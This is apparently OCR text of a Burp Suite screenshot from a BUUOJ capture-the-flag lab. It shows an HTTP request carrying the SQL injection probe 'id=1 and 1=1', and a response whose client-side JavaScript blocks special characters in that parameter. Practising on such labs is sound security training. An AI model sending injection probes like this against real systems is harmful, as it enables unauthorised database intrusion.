 Request
Pretty Raw Hex
\n
1 GET
http://d3bcfa18-305e-4196-a1b4-6aac272ec05d.node5.buuoj.cn:81//S
UPPERAPI.php?id=1%20and%201=1 HTTP/1.1
2 Host: d3bcfa18-305e-4196-a1b4-6aac272ec05d.node5.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36 Edg/126.0.0.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Connection: close
10
11
Search...
0 matches
Response
Pretty Raw Hex Render
\n
function getQueryVariable(variable)
14 {
15 var query = window.location.search.substring(1);
16 var vars = query.split("&");
17 for (var i=0;
i<vars.length;
i++) {
18 var pair = vars[i].split("=");
19 if(pair[0] == variable){
return pair[1];
}
20 }
21 return(false);
22 }
23
24 function check(){
25 var reg = /[`~!@#$%^&*()_+<>?:"{},.\/;'[\]]/im ;
26 if (reg.test(getQueryVariable("id"))) {
27 alert("提示：您输入的信息含有非法字符！");
28 window.location.href = "/"
29 }
30 }
31 check()
32
33 </script>
34 &nbsp &nbsp &nbsp admin
Search...
0 matches